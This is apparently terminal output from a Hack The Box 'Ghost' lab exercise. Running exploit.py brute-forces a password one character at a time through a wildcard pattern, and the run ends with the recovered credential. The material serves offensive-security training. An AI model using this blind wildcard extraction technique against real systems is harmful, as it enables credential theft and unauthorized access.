 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 07:54 PM
❯ python3 exploit.py
[+] Bruteforcing password: The final password is szrr8kpc3z6onlqf
The current password is s + *
The current password is sz + *
The current password is szr + *
The current password is szrr + *
The current password is szrr8 + *
The current password is szrr8k + *
The current password is szrr8kp + *
The current password is szrr8kpc + *
The current password is szrr8kpc3 + *
The current password is szrr8kpc3z + *
The current password is szrr8kpc3z6 + *
The current password is szrr8kpc3z6o + *
The current password is szrr8kpc3z6on + *
The current password is szrr8kpc3z6onl + *
The current password is szrr8kpc3z6onlq + *
The current password is szrr8kpc3z6onlqf + *
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✔ 1m 50s